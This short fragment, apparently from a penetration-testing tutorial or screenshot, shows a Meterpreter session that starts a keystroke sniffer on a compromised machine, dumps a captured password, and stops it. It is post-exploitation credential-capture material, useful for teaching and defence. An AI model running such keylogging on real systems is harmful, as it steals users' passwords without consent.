 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Shift>P<Shift>@ssw0rd1234567<CR>
<CR>
Potentially capture
passwords!
meterpreter > keyscan_stop
Stopping the keystroke sniffer...